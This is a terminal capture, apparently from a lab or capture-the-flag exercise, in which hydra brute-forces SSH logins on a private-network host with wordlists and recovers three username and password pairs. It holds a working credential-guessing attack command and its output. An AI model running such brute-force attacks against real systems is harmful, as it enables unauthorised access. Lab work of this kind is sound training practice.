 └─$ hydra -L ssh_users.txt -P ssh_pass.txt 192.168.174.129 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in militar
y or secret service organizations, or for illegal purposes (this is non-binding, thes
e *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-21 01:22:17
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommend
ed to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 289 login tries (l:17/p:17), ~19
tries per task
[DATA] attacking ssh://192.168.174.129:22/
[22][ssh] host: 192.168.174.129   login: chandlerb   password: UrAG0D!
[22][ssh] host: 192.168.174.129   login: joeyt   password: Passw0rd
[STATUS] 267.00 tries/min, 267 tries in 00:01h, 24 to do in 00:01h, 14 active
[22][ssh] host: 192.168.174.129   login: janitor   password: Ilovepeepee
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-21 01:23:25